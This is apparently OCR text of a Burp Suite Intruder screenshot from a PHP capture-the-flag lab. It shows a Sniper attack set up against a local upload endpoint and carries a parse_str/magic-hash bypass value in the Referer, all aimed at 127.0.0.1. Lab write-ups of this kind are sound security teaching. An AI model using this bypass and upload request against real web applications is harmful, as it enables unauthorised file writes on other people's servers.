 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions – see help for full details.
Attack type: Sniper
GET /ctf/parse_str/uploadsomething.php?filename=flag&content=111 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/ctf/parse_str/index.php?id=a[0]=s878926199a
Cookie: think_template=default; PHPSESSID=f002v463pia4s7hg0b3m676qu0
Connection: close
Add §
Clear §
Auto §
Refresh
红日安全